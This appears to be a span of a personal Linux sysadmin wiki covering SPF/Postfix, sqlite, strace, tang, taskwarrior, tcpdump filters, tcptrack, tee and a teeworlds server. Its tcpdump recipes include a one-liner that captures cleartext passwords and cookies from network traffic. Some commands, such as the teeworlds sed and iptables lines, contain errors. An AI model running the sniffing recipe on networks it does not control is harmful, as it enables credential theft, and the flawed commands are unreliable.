Sender Policy Framework (SPF) is an email authentication method designed to detect forging sender addresses during the delivery of the email. SPF alone, though, is limited to detecting a forged sender claim in the envelope of the email, which is used when the mail gets bounced. Only in combination with DMARC can it be used to detect the forging of the visible sender in emails (email spoofing), a technique often used in phishing and email spam.
SPF allows the receiving mail server to check during mail delivery that a mail claiming to come from a specific domain is submitted by an IP address authorized by that domain's administrators. The list of authorized sending hosts and IP addresses for a domain is published in the DNS records for that domain.
Sender Policy Framework is defined in RFC 7208 dated April 2014 as a "proposed standard".
Installation
If you are running Debian, you can install the needed packages like this:
$ apt install postfix-policyd-spf-python
Setup
DNS config
To get validate from others, you will need a TXT DNS record on your side, which can look like this:
TXT @ v=spf1 mx ~all
TXTindicates this is a TXT record.- Enter
@in the name field. v=spf1indicates this is an SPF record and the SPF record version is SPF1.mxmeans all hosts listed in the MX records are allowed to send emails for your domain and all other hosts are disallowed.~allindicates that emails from your domain should only come from hosts specified in the SPF record. Emails that are from other hosts will be flagged as untrustworthy. Possible alternatives are+all,-all,?all, but they are rarely used.
Postfix config
First what you need is to add the SPF policy to the master.cf of postfix.
Add now the line shown below into your master.cf (normally added at the bottom of the file).
policyd-spf  unix  -       n       n       -       0       spawn
    user=policyd-spf argv=/usr/bin/policyd-spf
Next setup is to modify the main.cf of postfix.
Here you have to add two new configuration parameters.
smtpd_recipient_restrictionswill alrady have some entries in there, just add therecheck_policy_service unix:private/policyd-spf
policyd-spf_time_limit = 3600
smtpd_recipient_restrictions =
   permit_mynetworks,
   permit_sasl_authenticated,
   reject_unauth_destination,
   check_policy_service unix:private/policyd-spf
With the first parameter (policyd-spf_time_limit) you specify the timeout setting of the sfp agent and with the second one check_policy_service unix:private/policyd-spf you enable the validation of incoming mails and rejection of unauthorized ones with validation the SPF record
Now it is time to restart the postfix service.
Docu review done: Wed 31 Jul 2024 02:39:49 PM CEST
sqlite
Table of Content
Open local files
Open the file with sqllite direte
$ sqlite3 -column -header ./path/to/sqlitefile
Or, you can first run sqlite without defining the database file and load then the db file
$ sqlite3 -column -header
SQLite version 3.34.1 2021-01-20 14:10:07
Enter ".help" for usage hints.
sqlite>
sqlite> .open ./path/to/sqlitefile
If you have now a look into the loaded databases with by using .database you will see that your newly added one is showing up
sqlite> .databases
main: /home/myawesomeuser/sqlitedbs/path/to/sqlitefile r/w
main indicates that this is the default database
Now lets see what tables are exiting in the database
sqlite> .tables
CHNL     SRV      SRV_FAV  SRV_IP
The rest is standard sql ;)
Docu review done: Wed 31 Jul 2024 02:40:03 PM CEST
strace
Table of Content
General
strace traces system calls and signals and is an invaluable tool for gathering context when debugging.
Commands
| Commands | Description |
|---|---|
-c | Print a histogram of the number of system calls and the time spent at the termination of strace. |
-e trace=[syscalls] | Trace only specified syscalls |
--trace=[syscalls] | Trace only specified syscalls (same as -e trace=) |
-f | Follow threads and child processes that are created. Useful option because many programs will spawn additional processes or threads to do work. |
-p [pid] | attaches to running pid |
-s [size] | Print [size] characters per string displayed. This is useful if you are trying to trace what a program is writing to a file descriptor. |
-t | Print the time of day at the start of each line. |
-T | Print time spent in system call. This can be useful if you are trying to determine if a particular system call is taking a lot of time to return |
Filter by type of syscall
Used by parameter -e
| Syscall | Description |
|---|---|
open | Trace syscalls open on filesystemk. |
close | Trace syscalls close on filesystemk. |
read | Trace syscalls read on filesystemk. |
write | Trace syscalls writ on filesystemk. |
%desc | Trace all file descriptor related system calls. |
%file | Trace all system calls which take a file name as an argument. |
%fstat | Trace fstat and fstatat syscall variants. |
%fstatfs | Trace fstatfs, fstatfs64, fstatvfs, osf_fstatfs, and osf_fstatfs64 system calls. |
%ipc | Trace all IPC related system calls, for com. analysis between processes |
%lstat | Trace lstat syscall variants. |
%memory | Trace all memory mapping related system calls. |
%network | Trace all the network related system calls. |
%process | Trace all system calls which involve process management. |
%pure | Trace syscalls that always succeed and have no arguments. |
%signal | Trace all signal related system calls. |
%stat | Trace stat syscall variants. |
%statfs | Trace statfs, statfs64, statvfs, osf_statfs, and osf_statfs64 system calls. |
%%stat | Trace syscalls used for requesting file status. |
%%statfs | Trace syscalls related to file system statistics. |
Examples
$ strace -Tfe trace=open,read,write ./my_script.sh
$ strace -fp 1337 -e trace=open,read,write
$ strace -fp 1337 -e trace=file
$ strace -c ls > /dev/null
% time     seconds  usecs/call     calls    errors syscall
------ ----------- ----------- --------- --------- ----------------
 89.76    0.008016           4      1912           getdents
  8.71    0.000778           0     11778           lstat
  0.81    0.000072           0      8894           write
  0.60    0.000054           0       943           open
  0.11    0.000010           0       942           close
  0.00    0.000000           0         1           read
  0.00    0.000000           0       944           fstat
  0.00    0.000000           0         8           mmap
  0.00    0.000000           0         4           mprotect
  0.00    0.000000           0         1           munmap
  0.00    0.000000           0         7           brk
  0.00    0.000000           0         3         3 access
  0.00    0.000000           0         1           execve
  0.00    0.000000           0         1           sysinfo
  0.00    0.000000           0         1           arch_prctl
------ ----------- ----------- --------- --------- ----------------
100.00    0.008930                 25440         3 total
Network sample
$ strace -f -e trace=network curl http://google.at
The network trace allows you to get more information about the network traffic of a serivce, but you should think of piping it to a
grepor similar commands, as it can be very verbose.For example, if you are only interested on the IPs which are source/dest, add
2>&1 | grep sin_addr:strace -f -e trace=network curl http://google.at 2>&1 | grep sin_addr [pid 780784] connect(7, {sa_family=AF_INET, sin_port=htons(80), sin_addr=inet_addr("142.250.186.99")}, 16 ) = 0 connect(5, {sa_family=AF_INET, sin_port=htons(80), sin_addr=inet_addr("142.250.186.99")}, 16) = -1 EINPROGRESS (Operation now in progress) getsockname(5, {sa_family=AF_INET, sin_port=htons(39392), sin_addr=inet_addr("10.0.1.2")}, [128 => 16]) = 0 getsockname(5, {sa_family=AF_INET, sin_port=htons(39392), sin_addr=inet_addr("10.0.1.2")}, [128 => 16]) = 0 getsockname(5, {sa_family=AF_INET, sin_port=htons(39392), sin_addr=inet_addr("10.0.1.2")}, [128 => 16]) = 0
tang
Table of Content
General
Tang is a service for binding cryptographic keys to network presence. It offers a secure, stateless, anonymous alternative to key escrow services.
Commands
| Commands | Description |
|---|---|
tang-show-keys [port] | shows the loaded keys in tang |
Installation
$ apt install tang
If you wana monitor it, there is a package called tang-nagios which gives you the script check_tang and allows you to query a running tang server and returns the health state.
Setup
After installing the tang package, you are already able to start the socket tangd.socket.
Keep in mind, that
tanglistens perdefault on port 80To adjust the port, have a look in the unit file, there you will find the attribute
ListenStream, which controuls the listening port.If you don't want to change it directly in the package managed file and use an overwrite instead (would recommend that) you have explicit clrea
ListenStreamfirst and add then the replacement.[Socket] ListenStream= ListenStream=8080
To enable the socket and start it right away, run the following command:
$ systemctl enable --now tangd.socket
If you check now with ss, you should see the following:
$ ss -tulpen | grep 8080
tcp   LISTEN     0      4096   *:9090  *:*     users:(("systemd",pid=1,fd=102))         ino:199422916 sk:5d8 cgroup:/system.slice/tangd.socket v6only:0 <->
Key files
The keys files for tang are (at least for Debian) stored beneath /var/lib/tang.
These files can be backuped, in case something breaks and you need to start it up again with the old keys.
Rekey tang
Sometimes it is needed to perform a rekey which you can do in two different ways:
So first, stop tang
$ systemctl stop tangd.socket
Next (first method), lets remove the key files and perform a keygen:
$ rm /var/lib/tang/*jwk
$ /usr/libexec/tangd-keygen /var/lib/tang
If you are not removing the "old" keys before running
tangd-keygenyou will keep them and tang will also load them.
As second method, we run the rotate keys
$ /usr/libexec/tangd-rotate-keys
Disabled advertisement of key gSFSpnZmWnHcLTAhViARtIWYdw30DtIbTmWqJ24bh3Y.jwk -> .gSFSpnZmWnHcLTAhViARtIWYdw30DtIbTmWqJ24bh3Y.jwk
Disabled advertisement of key zXnckFX8OehQ6-GiQh7nQo7x4jefwlsWvuFbODRfaYA.jwk -> .zXnckFX8OehQ6-GiQh7nQo7x4jefwlsWvuFbODRfaYA.jwk
Created new key RL9twdG6EE4lbHDDCuI2XqlD3iZp57qG9I49flhCpBo.jwk
Created new key XKYTFAqwGyMD9c-kU3XSTGRoFjG9Xv9tEIdSPs-I0nA.jwk
Keys rotated successfully
This also takes care about the old keys.
Still have a look at your socket file, as it might be that tang also loads
.*.jwkfiles.This allows you to still use the old keys with your client, but new actions will only be taken with the new generated keys.
After all clients using the old keys, you can safely remove the
.*.jwkfiles. But do never remove files while the socket is running and serving data to clients, this can lead to dataloss.
And at last step, we start it again.
$ systemctl start tangd.socket
Docu review done: Wed 31 Jul 2024 02:40:17 PM CEST
taskwarrior
Table of content
Installation
$ apt install taskwarrior
Configuration
The configuration is done in the file ~/.taskrc and stores all the data configured in the variable data.location inside of the ~/.taskrc file. Default is ~/.task
You can include additional configs by adding lines like
include /absolut/path/to/file
include ~/relativ/path/to/file
Include holidays
To include the holidays for your country you it is enough that you include the dedicated file for your country.
These files can be found in the directory /usr/share/taskwarrior/.
Update holiday file
You can update the holiday files with the perl script update-holidays.pl which is part of the package.
$ sudo /usr/share/doc/taskwarrior/examples/update-holidays.pl --locale xx-XX --file /usr/share/taskwarrior/holidays.xx-XX.rc
Sample for updating file
$ sudo /usr/share/doc/taskwarrior/examples/update-holidays.pl --locale de-AT --file /usr/share/taskwarrior/holidays.de-AT.rc
Suggestion
A suggestion from my side is, if you want to add your vacation days into taskwarrior, just define them as holidays. So what I did was the following
- I generated a new rc file:
$ vim .task/vacation.rc
- In the file you than just add your vacations like this:
Just make sure that your
IDis higher than the normalID(holiday.xx-XX[ID]) from holidays which got imported. I just start with 100, because there will never be 100 public holidays in Austria ;)
holiday.de-AT100.name=Vacation
holiday.de-AT100.date=20200821
holiday.de-AT101.name=Vacation
holiday.de-AT101.date=20200822
holiday.de-AT102.name=Vacation
holiday.de-AT102.date=20200823
holiday.de-AT103.name=Vacation
holiday.de-AT103.date=20200824
holiday.de-AT104.name=Vacation
holiday.de-AT104.date=20200825
holiday.de-AT105.name=Vacation
holiday.de-AT105.date=20200826
holiday.de-AT106.name=Vacation
holiday.de-AT106.date=20200827
holiday.de-AT107.name=Vacation
holiday.de-AT107.date=20200828
holiday.de-AT108.name=Vacation
holiday.de-AT108.date=20200829
holiday.de-AT109.name=Vacation
holiday.de-AT109.date=20200830
- Next thing is that you have to add the file as an include to your ~/.taskrc config and you are done.
- If you are now running
task calendaryou will see that your vacations will have the same highlighting than holidays.
Docu review done: Thu 29 Jun 2023 12:23:41 CEST
General
tcpdump is without question the premier network analysis tool because it provides both power and simplicity in one interface.
Table of content
- Commands
- TCP Flags
- Filter Expression
- Combinations
- Basic HTTPS trafic
- Find trafic by ip
- Filtering by Source and or Destination
- Finding Packets by Network
- Get Packet Contents with Hex Output
- Show Traffic Related to a Specific Port
- Show Traffic of One Protocol
- Show only IP6 Traffic
- Find Traffic Using Port Ranges
- Find Traffic Based on Packet Size
- Reading or Writing Captures to a pcap File
- Advanced
- Everyday Recipe Examples
Commands
| Commands | Description |
|---|---|
-X | Show the packet’s contents in both hex and ascii. |
-XX | Same as -X, but also shows the ethernet header. |
-D | Show the list of available interfaces |
-l | Line-readable output (for viewing as you save, or sending to other commands) |
-q | Be less verbose (more quiet) with your output. |
-t | Give human-readable timestamp output. |
-tttt | Give maximally human-readable timestamp output. |
-i [interface] | Listen on the specific interface. |
-vv | Verbose output (more v’s gives more output). |
-c | Only get x number of packets and then stop. |
-s | Define the snaplength (size) of the capture in bytes. Use -s0 to get everything, unless you are intentionally capturing less. |
-S | Print absolute sequence numbers. |
-e | Get the ethernet header as well. |
-q | Show less protocol information. |
| `-Q [in | out |
-E | Decrypt IPSEC traffic by providing an encryption key. |
TCP Flags
| Flag | Description |
|---|---|
[S] | Syn |
[F] | Fin |
[P] | Push |
[R] | Reset |
[U] | Urgent |
[W] | ECN1 CWR2 |
[E] | ECN1-Echo3 |
[.] | Ack |
[] | no flag set |
TCP Flags sample
Here is the opening portion of an rlogin from host rtsg to host csam.
IP rtsg.1023 > csam.login: Flags [S], seq 768512:768512, win 4096, opts [mss 1024]
IP csam.login > rtsg.1023: Flags [S.], seq, 947648:947648, ack 768513, win 4096, opts [mss 1024]
IP rtsg.1023 > csam.login: Flags [.], ack 1, win 4096
IP rtsg.1023 > csam.login: Flags [P.], seq 1:2, ack 1, win 4096, length 1
IP csam.login > rtsg.1023: Flags [.], ack 2, win 4096
IP rtsg.1023 > csam.login: Flags [P.], seq 2:21, ack 1, win 4096, length 19
IP csam.login > rtsg.1023: Flags [P.], seq 1:2, ack 21, win 4077, length 1
IP csam.login > rtsg.1023: Flags [P.], seq 2:3, ack 21, win 4077, urg 1, length 1
IP csam.login > rtsg.1023: Flags [P.], seq 3:4, ack 21, win 4077, urg 1, length 1
Path of ENC Method
ETC5 bit (IP header) gets sets by sender to provie thatECN1 is supported.- A router which is abel to deal with
ECN1 will create a package, while the cache fills, instead of dropping it and add theCE4 flag before forwarding it. - The receiver acks the
CE4 flag and returns this during theACKpackage by setting theECN1-Echo3 flag. - Based ont hat the sender can detect limitations in the bandwith and acts like it would have received a
Package Dropby shrinking the congestion windows. - To inform the destination that the congestion window gots reduced, the sender send out a package with the
CWR2.
Filter expression
The filter expression consists of one or more primitives. Primitives usually consist of an id (name or number) preceded by one or more qualifiers (type, dir and proto).
For mor details you can have a look a man pcap-filter
type Qualifier
type qualifiers say what kind of thing the id name or number refers to
If there is no type qualifier, host is assumed
- host
- net
- port
- portrange
dir Qualifier
dir qualifiers specify a particular transfer direction to and/or from id
If therreis no dir qualifier
src or dstis assumed. Thera,ta,addr1,addr2,addr3, andaddr4qualifiers are only valid for IEEE 802.11 Wireless LAN link layers.
- src
- dst
- src or dst
- src and dst
- ra
- ta
- addr1
- addr2
- addr3
- addr4
proto Qualifier
proto qualifiers restrict the match to a particular protocol.
If there is no proto qualifier, all protocols consistent with the type are assumed.
- ether
- fddi
- tr
- wlan
- ip
- ip6
- arp
- rarp
- decnet
- tcp
- udp
Combinations
Being able to do these various things individually is powerful, but the real magic of tcpdump comes from the ability to combine options in creative ways in order to isolate exactly what you’re looking for. There are three ways to do combinations, and if you’ve studied programming at all they’ll be pretty familiar to you.
AND
and or &&
OR
or or ||
NOT
not or !
Combining combinations
You can of course combind combinations as written above. There are several ways to do so, lets just make three examples
- You can just add them one after the other like this
By running these you will capture packages for ip 127.0.0.1 and port 22 or for the second one instead of the port an additional ip
$ tcpdump -i any host 127.0.0.1 and port 22
$ tcpdump -i any host 127.0.0.1 or host 192.168.0.2
- You can also combine different multible combinations
This will on the two networks and exclude the 192.168.0.10 address as well
$ tcpdump -i any net 192.168.0.0/24 or net 172.24.0.0/24 and not 192.168.0.10
- You can also group combinations and combine these groups with other combinations
Lets assume the 192.168.0.2 is the ip of your host where you are running the tcpdump.
This filter will capture both networks but will not display results for himself and port 443
$ tcpdump -i any net 192.168.0.0/24 or net 172.24.0.0/24 and not \(host 192.168.0.2 and port 443\)
Basic HTTPS trafic
This showed some HTTPS traffic, with a hex display visible on the right portion of the output (alas, it’s encrypted). Just remember—when in doubt, run the command above with the port you’re interested in, and you should be on your way
Command:
$ tcpdump -nnSX port 443
Output:
04:45:40.573686 IP 78.149.209.110.27782 > 172.30.0.144.443: Flags [.], ack
278239097, win 28, options [nop,nop,TS val 939752277 ecr 1208058112], length 0
    0x0000:  4500 0034 0014 0000 2e06 c005 4e8e d16e  E..4........N..n
    0x0010:  ac1e 0090 6c86 01bb 8e0a b73e 1095 9779  ....l......>...y
    0x0020:  8010 001c d202 0000 0101 080a 3803 7b55  ............8.{U
    0x0030:  4801 8100
Find trafic by ip
One of the most common queries, using host, you can see traffic that’s going to or from 1.1.1.1
Command:
$ tcpdump host 1.1.1.1
Output:
06:20:25.593207 IP 172.30.0.144.39270 > one.one.one.one.domain:
12790+ A? google.com.
(28) 06:20:25.594510 IP one.one.one.one.domain > 172.30.0.144.39270:
12790 1/0/0 A 172.217.15.78 (44)
Filtering by Source and or Destination
If you only want to see traffic in one direction or the other, you can use src and dst
Command:
$ tcpdump src 192.168.0.1
$ tcpdump dst 192.168.0.1
Src Dst combined with
Finding Packets by Network
To find packets going to or from a particular network or subnet, use the net option
Command:
$ tcpdump net 192.168.0.0/24
Get Packet Contents with Hex Output
Hex output is useful when you want to see the content of the packets in question, and it’s often best used when you’re isolating a few candidates for closer scrutiny
Command:
$ tcpdump -c 1 -X icmp
Show Traffic Related to a Specific Port
You can find specific port traffic by using the port option followed by the port number
Command:
$ tcpdump port 3389
$ tcpdump src port 1025
Show Traffic of One Protocol
If you’re looking for one particular kind of traffic, you can use tcp, udp, icmp, and many others as well
Command:
$ tcpdump icmp
Show only IP6 Traffic
You can also find all IP6 traffic using the protocol option
Command:
$ tcpdump ip6
Find Traffic Using Port Ranges
You can also use a range of ports to find traffic
Command:
$ tcpdump portrange 21-23
Find Traffic Based on Packet Size
If you’re looking for packets of a particular size you can use these options. You can use less, greater, or their associated symbols that you would expect from mathematics.
Command:
$ tcpdump less 32
$ tcpdump greater 64
$ tcpdump <= 128
Reading or Writing Captures to a pcap File
It’s often useful to save packet captures into a file for analysis in the future. These files are known as PCAP (PEE-cap) files, and they can be processed by hundreds of different applications, including network analyzers, intrusion detection systems, and of course by tcpdump itself. Here we’re writing to a file called capture_file using the -w switch.
Command:
$ tcpdump port 80 -w capture_file
You can read PCAP files by using the -r switch. Note that you can use all the regular commands within tcpdump while reading in a file; you’re only limited by the fact that you can’t capture and process what doesn’t exist in the file already.
Command:
$ tcpdump -r capture_file
Advanced
Raw Output View
Use this combination to see verbose output, with no resolution of hostnames or port numbers, using absolute sequence numbers, and showing human-readable timestamps.
$ tcpdump -ttnnvvS
From specific IP and destined for a specific Port
Let’s find all traffic from 10.5.2.3 going to any host on port 3389
Command:
$ tcpdump -nnvvS src 10.5.2.3 and dst port 3389
From One Network to Another
Let’s look for all traffic coming from 192.168.x.x and going to the 10.x or 172.16.x.x networks, and we’re showing hex output with no hostname resolution and one level of extra verbosity.
Command:
$ tcpdump -nvX src net 192.168.0.0/16 and dst net 10.0.0.0/8 or 172.16.0.0/16
Non ICMP Traffic Going to a Specific IP
This will show us all traffic going to 192.168.0.2 that is not ICMP.
Command:
$ tcpdump dst 192.168.0.2 and src net and not icmp
Traffic From a Host That Is Not on a Specific Port
This will show us all traffic from a host that is not SSH traffic (assuming default port usage).
Command:
$ tcpdump -vv src mars and not dst port 22
As you can see, you can build queries to find just about anything you need. The key is to first figure out precisely what you’re looking for and then to build the syntax to isolate that specific type of traffic.
Keep in mind that when you’re building complex queries you might have to group your options using single quotes. Single quotes are used in order to tell tcpdump to ignore certain special characters—in this case below the “( )” brackets. This same technique can be used to group using other expressions such as host, port, net, etc.
$ tcpdump 'src 10.0.2.4 and (dst port 3389 or 22)'
Isolate TCP Flags
You can also use filters to isolate packets with specific TCP flags set.
Isolate TCP RST flag
$ tcpdump 'tcp[13] & 4!=0'
$ tcpdump 'tcp[tcpflags] == tcp-rst'
Isolate TCP SYN flags
$ tcpdump 'tcp[13] & 2!=0'
$ tcpdump 'tcp[tcpflags] == tcp-syn'
Isolate packets that have both the SYN and ACK flags set
$ tcpdump 'tcp[13]=18'
Isolate TCP URG flags
$ tcpdump 'tcp[13] & 32!=0'
$ tcpdump 'tcp[tcpflags] == tcp-urg'
Isolate TCP ACK flags
$ tcpdump 'tcp[13] & 16!=0'
$ tcpdump 'tcp[tcpflags] == tcp-ack'
Isolate TCP PSH flags
$ tcpdump 'tcp[13] & 8!=0'
$ tcpdump 'tcp[tcpflags] == tcp-psh'
Isolate TCP FIN flags
$ tcpdump 'tcp[13] & 1!=0'
$ tcpdump 'tcp[tcpflags] == tcp-fin'
Everyday Recipe Examples
Finally, now that we the theory out of the way, here are a number of quick recipes you can use for catching various kinds of traffic.
Both SYN and RST Set
$ tcpdump 'tcp[13] = 6'
Find HTTP User Agents
$ tcpdump -vvAls0 | grep 'User-Agent:'
Cleartext GET Requests
$ tcpdump -vvAls0 | grep 'GET'
Find HTTP Host Headers
$ tcpdump -vvAls0 | grep 'Host:'
Find HTTP Cookies
$ tcpdump -vvAls0 | grep 'Set-Cookie|Host:|Cookie:'
Find SSH Connections
This one works regardless of what port the connection comes in on, because it’s getting the banner response.
$ tcpdump 'tcp[(tcp[12]>>2):4] = 0x5353482D'
Find DNS Traffic
$ tcpdump -vvAs0 port 53
Find FTP Traffic
$ tcpdump -vvAs0 port ftp or ftp-data
Find NTP Traffic
$ tcpdump -vvAs0 port 123
Find Cleartext Passwords
$ tcpdump port http or port ftp or port smtp or port imap or port pop3 or port telnet -lA | egrep -i -B5 'pass=|pwd=|log=|login=|user=|username=|pw=|passw=|passwd= |password=|pass:|user:|username:|password:|login:|pass |user '
Find traffic with evil bit
There’s a bit in the IP header that never gets set by legitimate applications, which we call the “Evil Bit”. Here’s a fun filter to find packets where it’s been toggled.
$ tcpdump 'ip[6] & 128 != 0'
Remove arp packages from capture
There’s a bit in the IP header that never gets set by legitimate applications, which we call the “Evil Bit”. Here’s a fun filter to find packets where it’s been toggled.
$ tcpdump -i any not arp
-
Explicit Congestion Notification (
ECN) - is an extention to the TCP/IP protocol and is part of the network congestion avoidance ↩ ↩2 ↩3 ↩4 ↩5 -
Congestion Window Reduction (
CWR) - is used to inform the destiatnion about the reduction of the congestion window. ↩ ↩2 -
Is the acknowledment flag (inside of a
ACKpackage) of aCE4 flag from the receiver. ↩ ↩2 -
ECN Capabel Transport ↩
tcptrack
Table of content
Description
tcptrack is a tool to show the current data, there will be nothing stored or saved somewhere on your system.
When you start tcptrack, you have to specify at least the interface to monitor with parameter -i <nic>
It will show you:
- source(port)
- destination(port)
- state
- idle time(in seconds)
- speed
- overall speed
For example, a lunchcommand could look like this: tcptrack -i eth0
This would display you only the results for eth0 with no other filters applied.
Samples
Track only after lunch
$ tcptrack -i tun0 -d
Client Server State Idle A Speed
10.84.42.9:52472 10.84.42.1:27 ESTABLISHED 2s 0 B/s
10.84.42.9:46644 35.186.227.140:443 ESTABLISHED 32s 0 B/s
10.84.42.9:50092 76.223.92.165:443 ESTABLISHED 11s 0 B/s
10.84.42.9:35932 10.84.42.1:443 ESTABLISHED 9s 0 B/s
10.84.42.9:39396 13.248.212.111:443 ESTABLISHED 49s 0 B/s
TOTAL 0 B/s
Connections 1-5 of 5 Unpaused Unsorted
With dedecated port
$ tcptrack -i tun0 port 443
Client Server State Idle A Speed
10.84.42.9:46644 35.186.227.140:443 ESTABLISHED 32s 0 B/s
10.84.42.9:50092 76.223.92.165:443 ESTABLISHED 11s 0 B/s
10.84.42.9:35932 10.84.42.1:443 ESTABLISHED 9s 0 B/s
10.84.42.9:39396 13.248.212.111:443 ESTABLISHED 49s 0 B/s
TOTAL 0 B/s
Connections 1-4 of 4 Unpaused Unsorted
Docu review done: Mon 06 May 2024 09:55:35 AM CEST
tee
Table of Content
Description
like pee but read from standard input and write to standard output and files
Parametes
| Parameter | Description |
|---|---|
| NOPARAM | File will be overwritten |
-a | Append output to given file |
-p | diagnoses erros writing to none pipes |
-i | ignore interrupt signals |
Examples
$ ll | pee '! /bin/grep Jan | /bin/grep cache' '! /bin/grep Feb | /bin/grep config' | tee -a ~/peeoutput
drwxr-xr-x 39 user user 4.0K Jan 27 16:27 .cache/
lrwxrwxrwx 1 user user 61 Feb 9 2016 .config -> /home/myuser/git/configs/
lrwxrwxrwx 1 user user 45 Feb 1 2017 .ssh -> .configs/gitdir/.ssh/
drwxr-xr-x 39 user user 4.0K Jan 10 09:01 CACHEdir/
drwxr-xr-x 38 user user 4.0K Feb 13 09:50 configdirectory/
$ cat ~/peeoutput
drwxr-xr-x 39 user user 4.0K Jan 27 16:27 .cache/
lrwxrwxrwx 1 user user 61 Feb 9 2016 .config -> /home/myuser/git/configs/
lrwxrwxrwx 1 user user 45 Feb 1 2017 .ssh -> .configs/gitdir/.ssh/
drwxr-xr-x 39 user user 4.0K Jan 10 09:01 CACHEdir/
drwxr-xr-x 38 user user 4.0K Feb 13 09:50 configdirectory/
teeworlds
Table of content
Client
Installation of Client
$ apt install teeworlds
Vanilla Server
Installation of Server
$ apt insatll teeworlds-server
FW rules
These are only needed if you run the teeworlds server behind a FW or as a vm/container
$ interntwservernet="10.13.37"
$ interntwserversubnet="${interntwservernet}0/24"
$ interntwserverip="${interntwservernet}.64"
$ interntwserverport=8303
$ externalserverip="37.120.185.132"
$ externalnic="ens3"
$ internalnic="lxcbr0"
$ iptables -A FORWARD -i ${internalnic} -j ACCEPT
$ iptables -A FORWARD -p udp -d ${interntwserverip} --dport ${interntwserverport} -j ACCEPT
$ iptables -A OUTPUT -d 0.0.0.0/0 -p udp -m udp --sport ${interntwserverport} -s ${interntwserverip} -j ACCEPT
$ iptables -A PREROUTING -i ${externalnic} -p udp -d ${externalserverip} --dport ${interntwserverport} -j DNAT --to-destination ${interntwserverip}:${interntwserverport} -t nat
$ iptables -A POSTROUTING -s ${interntwserversubnet} -o ${externalnic} -j MASQUERADES -t nat
Configruation of TWServer
You can use the file /etc/teeworlds/server.cfg as configuration file.
After you have installed it with the package you will get there a default configuration, open it with your editor of trust (e.g. vim ;) and change the following lines (minimum)
- sv_name
- sv_port
- sv_bindaddr
- sv_rcon_password
- password
Or you can do it just with sed like this:
sed -e -i 's/^sv_name .*/sv_name This is the name of my server/g;
s/^sv_port.*/sv_port 8303/g;
s/^sv_bindaddr.*/^sv_bindaddr 37.120.185.132/g;
s/^sv_rcon_password/^sv_rcon_password ThisIsThePwdForTheRemoteConsoleMakeItAGood0ne/g;
s/^password/password ThePWDtoConnect4Playing/g' /etc/teeworlds/server.cfg
By default teewolds uses untypical paths where it is looking for data/confs/files To get rid of that issue, you can create the file storage.cfg and store it at the same dir as the teeworlds-server bin is located.
Sample for file:
####
# This specifies where and in which order Teeworlds looks
# for its data (sounds, skins, ...). The search goes top
# down which means the first path has the highest priority.
# Furthermore the top entry also defines the save path where
# all data (settings.cfg, screenshots, ...) are stored.
# There are 3 special paths available:
# $USERDIR
# - ~/.appname on UNIX based systems
# - ~/Library/Applications Support/appname on Mac OS X
# - %APPDATA%/Appname on Windows based systems
# $DATADIR
# - the 'data' directory which is part of an official
# release
# $CURRENTDIR
# - current working directory
# $APPDIR
# - usable path provided by argv[0]
#
#
# The default file has the following entries:
# add_path $USERDIR
# add_path $DATADIR
# add_path $CURRENTDIR
#
# A customised one could look like this:
# add_path user
# add_path mods/mymod
####
add_path /home/_teeworlds/.local/share/teeworlds
add_path /usr/share/games/teeworlds/data
add_path /home/_teeworlds
add_path /usr/games
Running the server
For you first runs, you can just start it directly from the CLI like
$ su - _teeworlds
$ /usr/games/teeworlds-server -f /etc/teeworlds/server.cfg | /usr/share/games/teeworlds/teeworlds_datetime.sh
If everything works as you want, i would enable in the server.cfg the logging (don't forget about logrotation and a fail2ban monitoring), you can create a simple systemd unit file something like that:
###### NEED TO DO
Custom or Mod Server
To have something like AI/Bots running around on your server/map or you want to have new weapons or I don't know, maybe Darth Vader passing by and killing everyone, you need to get a custom or modded server. Have a look on google, there are some projects out there. E.g. for Bots we are trying currently: GitHub/nheir/teeworlds
Installing custom or modded server
First, download the git repository
$ cd /opt
$ git clone https://github.com/nheir/teeworlds.git
$ cd teeworlds
Next is to get the git submodules
$ git submodules update --init
Now you want to create a build directory and run the cmake command
As a small hint, you can use the parameters
-GNinja -DDEV=ON -DCLIENT=OFFto speek up the build process
-GNinja: Use the Ninja build system instead of Make. This automatically parallizes the build and is generally faster. (Needs sudo apt install ninja-build on Debian,sudo dnf install ninja-buildon Fedora, andsudo pacman -S --needed ninjaon Arch Linux.)
-DDEV=ON: Enable debug mode and disable some release mechanics. This leads to faster builds.
-DCLIENT=OFF: Disable generation of the client target. Can be useful on headless servers which don't have graphics libraries like SDL2 installed.
$ mkdir build
$ cd build
$ cmake .. -GNinja -DDEV=ON -DCLIENT=OFF
After the build finis successfully you should find a new binary in the build dir e.g.:
$ ls -lart
drwxr-xr-x 16 root root 4096 Jul 15 18:45 CMakeFiles
-rw-r--r-- 1 root root 110307 Jul 15 18:45 build.ninja
-rwxr-xr-x 1 root root 2279848 Jul 15 18:50 teeworlds_srv
Congratulations, new you have the custom server binary file teeworlds_srv build and it is ready to use.
The execution of the server is normally the same was as you would do with the vanilla server, just use instead of the old path/bin the new one.
Old or vanilla server call
$ /usr/games/teeworlds-server -f /etc/teeworlds/server.cfg | /usr/share/games/teeworlds/teeworlds_datetime.sh
New or custom or modded call
$ /opt/teeworlds/build/teeworlds_srv -f /etc/teeworlds/server.cfg | /usr/share/games/teeworlds/teeworlds_datetime.sh
Docu review done: Thu 29 Jun 2023 12:34:21 CEST
Table of Content
General
Tig is an ncurses-based text-mode interface for git. It functions mainly as a Git repository browser, but can also assist in staging changes for commit at chunk level and act as a pager for output from various Git commands.
Installation
Debian
$ apt install tig
Configuration
the configuration of
tighas its own man pagetigrcwhich contains samples of configuration snippes and so on
There are several places to store the coniguration for tig:
$XDG_CONFIG_HOME/tig/config~/.config/tig/config~/.tigrc/etc/tigrc
You can also place your tig configuration inside of git configs:
$GIT_DIR/config~/.gitconfig/etc/gitconfig
If you have tig complied on your own and added the readline support, then you get also a command and search history file.
If you have it installed via apt you will get tig with readline support enabled.
Locations:
$XDG_DATA_HOME/tig/history~/.local/share/tig/history~/.tig_history
The location of the history file is determined in the following way. If
$XDG_DATA_HOMEis set and$XDG_DATA_HOME/tig/exists, store history to$XDG_DATA_HOME/tig/history. If$XDG_DATA_HOMEis empty or undefined, store history to~/.local/share/tig/history, if the directory~/.local/share/tig/exists. Fall back to~/.tig_historyif~/.local/share/tig/does not exist.
If you add your tig configuration into your git config file, it follows the same style guied as the git configuration:
[tig]
commit-order = topo
line-graphics = yes
tab-size = 4
main-view-date-local = true
You can also add your own keybindings inside of the config file:
[tig "bind"]
generic = P !git push
generic = p !git plr
generic = S :source ~/.gitconfig
generic = 9 !echo -n "%(commit)" | xclip -selection c
status = + !git commit --amend
Commands
